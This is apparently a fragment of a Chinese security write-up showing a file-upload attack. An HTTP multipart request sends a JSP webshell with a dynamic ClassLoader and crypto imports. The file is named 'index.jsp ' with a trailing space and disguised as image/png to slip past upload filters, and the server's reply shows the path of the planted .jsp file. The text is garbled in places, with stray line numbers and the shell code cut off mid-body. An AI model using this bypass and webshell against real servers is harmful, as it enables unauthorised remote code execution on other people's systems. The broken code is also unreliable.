 Cookie: JSESSIONID=0FADAB7FAFD4CA97BC32F9498E79C421
-----------------------------122055460421089489701997084932
Content-Disposition: form-data; name="file"; filename="index.jsp "
Content-Type: image/png
<%@page
import="java.util.*,java.io.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U
extends ClassLoader {
U(ClassLoader c) {
super(c);
}
public Class g(byte[] b) {
return super.defineClass(b, 0, b.length);
}
}%>
<%
9 Content-Length: 98
10
11 {"code":0,"msg":"","data":{"src":"/upload/files/company/1616733552843.jsp
","title":"index.jsp "}}
HACK之道